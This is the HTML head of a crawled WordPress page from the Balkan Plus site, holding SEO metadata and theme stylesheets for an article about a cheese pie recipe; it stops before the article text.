

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/
body_size: 38115
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Meni najbolja pita sa sirom: Za nju će vam svi tražiti recept &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meni najbolja pita sa sirom: Za nju će vam svi tražiti recept &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2024-07-06T18:00:39+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2024/07/449528740_804642401796964_8387765270466970918_n.jpg" />
	<meta property="og:image:width" content="526" />
	<meta property="og:image:height" content="528" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/#article","isPartOf":{"@id":"https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Meni najbolja pita sa sirom: Za nju će vam svi tražiti recept","datePublished":"2024-07-06T18:00:39+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/"},"wordCount":163,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2024/07/449528740_804642401796964_8387765270466970918_n.jpg","articleSection":["Zanimljivosti"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/","url":"https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/","name":"Meni najbolja pita sa sirom: Za nju će vam svi tražiti recept &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2024/07/449528740_804642401796964_8387765270466970918_n.jpg","datePublished":"2024-07-06T18:00:39+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2024/07/449528740_804642401796964_8387765270466970918_n.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2024/07/449528740_804642401796964_8387765270466970918_n.jpg","width":526,"height":528},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Meni najbolja pita sa sirom: Za nju će vam svi tražiti recept"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Meni najbolja pita sa sirom: Za nju će vam svi tražiti recept Comments Feed" href="https://www.balkanplus.net/meni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fmeni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fmeni-najbolja-pita-sa-sirom-za-nju-ce-vam-svi-traziti-recept-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } 